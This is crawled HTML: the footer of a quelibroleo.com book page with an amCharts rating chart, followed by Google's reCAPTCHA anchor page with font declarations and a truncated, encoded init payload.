            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "1",
                        "porcentaje": "50.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "1",
                        "porcentaje": "50.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xzilcdeez9vg
body_size: 48860
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wClkX81mU5Q0ZfvgWlIZLQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wClkX81mU5Q0ZfvgWlIZLQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wClkX81mU5Q0ZfvgWlIZLQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/wr57w5RwC8OYwplYViBWw64Ew4zDkcKOwqB2EEbDi8KuAcO2fcK8w67CjsONBUvDoAk1NMKXcMOZwoLCnFMwIgUOA8OLUcKZG8KIwqVCwrPCnsKqPzzCkMKwwr9Rwpwww47ClE4ow7UBayMiw4LCkmUDP2k/[base64]/CrQnCnQjDgMOsw5nDucK+ZsOjNMObw7pgwrQYCXZqZcOaH8O5woUNd19ILlgrdMK1O3xqTQLDkcKNwp0uwrMuFRnDncOEZMOXAMKnw7rDpcKsKDRmw6fCnxdYwrBrE8KIYcKuwp/CqHXCm8O2ecKBwq9aQz/Dl8OYw6hSw58Ew67CoMOVU8K5UxFPTMKew5PCpMOzwosMasOZw5XCr8K3SnpHdcK+w5wxwqAtUcOfw4oMw74kQcOEw74TwpNvL8Ovwr8/w7/DsjDDvWLCqMK3w6IVwpDDjyjDqH5uQcK/[base64]/DnFpRw53Cq8KIcHvDmsO3FcKIwrcGwq/[base64]/AsKAwpLCpwVvw5NjIm4+bmXCmk7CiMKJw6zDr8OGMAfDlsKawp3Dm8KZITd9LHHCg8O9WW/ChD09wpJxw44CMlnDtsO8w7BmAzJpI8Kfw7JsIsKVw7RRHWZHMy7Cint0cMOlwodKwqDChCDChcOzwpFDfMO4X0RcBWsIwpnDj8OqXsKew6HDu31OUD7DmEgowqlCw4nCkUlKWD1swoLCiCMTT34QJ8ORNsOVw7Efw6rDtgjDjlZSw4HDnG06w6PCjCoyCMO6wqx3w5/DhcOrw6zCisKqbMOrw4bDsCk3w6lgw6ZUHsKtH8K2wqUdEcOgwoU/wrExY8Ocw5B+KgzCjsOmwqcSw6oKXMKUCsO+wo/[base64]/[base64]/CicKxw7nDlsK+woPClBEtw5Few5zDtj7DmMO8allbBEQ/w51oVMKdw6xYR1zDo8K2wofDuG0JNMKEHcKrw4YPw51vKsKxGWzDlwYpU8O2woxAwq8Vam1GwrY2V3/Chx7DoMKGw7pjHMKDdG/DmMOAw6bClT7CncO8w7LCpsO3aMOfLWXCu8KJw4DCriEYeW/Dt0bDlh3DlsKcTndcc8KubcO5GH4CAhkXw5huTzTCr0FaLHtJAcORRibCmcOjwr7DjjBEL8OTUwbCsDTDncK9CXJbwpJJEGLCqVAsw6jDtDDDpsKMRw/Dt8Ofw5oQNcOdJcOATkLCjgUOwqTDmDfCu8K7w6nDksK3Z19lwo8Ow6gbJMOBBsKjw5XDvzgYwqTCtBNPw4TChE/CplEwwokEZcOVbsKBwqIkJgzDlyo7EsKwK1HCqMK0w6dowpZtw5Iuwr3DgsKNw6jDjnDDs0prJMOzZ35MRUzDkG5PwrnCoAnCrMOGBBgpw4s0Jk9Ww67CgsOwO1XCnVI3ZsOuL8KBUsKgcMOPwpZ3wr/DsTwQPHDDmUXDqkHCtk5kfMKGw5dhD8OxNBtWwoHDncKoGkBKccOCB8KCwpPCoCrCixo0M01nw5nCtW3DpHDDrV9vGT1hw6nCnW3DlcOHw7gDw79RfEFUw549O2NfLMOlwo0kwo85w5JHwonDrsKlwovDiBTDsX7DusKMQWlJbETCncO6wr/CvGjDhw0IJ3XDt8OlGsOXw4ZqU8KYwqvDr8K0N8KYfsOEw6wvw4JewqVZwqzCpU3CqVQQEcK+w5Nnw7kYJ1dJwqw6wrfDrsKCw6bDh01KSsKBwoPCmUlDwpjDk8O1TsONbkbCoGvDtA3CtMKHfnzDoMO+VMOxw4VLfyceQT/[base64]/DixoHw4tUfkBYI8Ohw63ClEo1fMKewr/[base64]/[base64]/ChMOfw7oyw7E9BzvCiX4XYsOzw7fCrUDDpsOaJ8OWbMOSw49Gwr/CghrDlmVwdsKEecOcIXF5PMKIX8O3w4EAGsOpBWTDkMODwpXDicKLanzDu24PScKJGlrDnsKTw6wDw7R7ODMHXMKfJcK0wrvCosOOw6nCi8OLw77CllLDh8KXw5J2IjTCtnXCn8KmL8O4w77ClSFdwq/CtmsSw7DCuwvDnTUIAsOlwqJcwrdyw7/CicKow43ChWohZDDCtMK9b0sVJ8Kgw6kDTHTClMOHw6PCiURHwrYpOBtAwoQYw7DDusKVwo86wprCosK4wplHwrUUw6pvLGnDqjl/[base64]/DtHNJfsOBwpUlwrTDp8OqIMKmfsKFw5TCiMKbREhgwrvCkcKiw4Uww6/CpSPDnMOww48cw4kaw5bDrMOOw